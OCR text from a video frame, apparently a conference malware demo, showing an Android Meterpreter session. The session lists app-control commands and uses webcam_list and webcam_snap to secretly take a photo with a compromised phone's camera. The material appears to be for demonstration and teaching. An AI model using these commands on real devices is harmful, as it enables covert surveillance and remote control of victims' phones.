 nohat-sample.mp4 - VLC media player
Media Playback Audio Video Subtitle Tools View Help
axelle@boostix /tmp/demo
axelle@boostix /tmp/demo ×
axelle@boostix /tmp/d
axelle@boostix /tmp/demo 92x21
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /tmp/demo/OmsCVGSE.jpeg
meterpreter > (THIS
05:45
06:37
0%
No Ha...
axelle...
axelle...
emacs...
[CTI In...
[JEB ...
OBS 2...
[malw...
nohat-...
14:46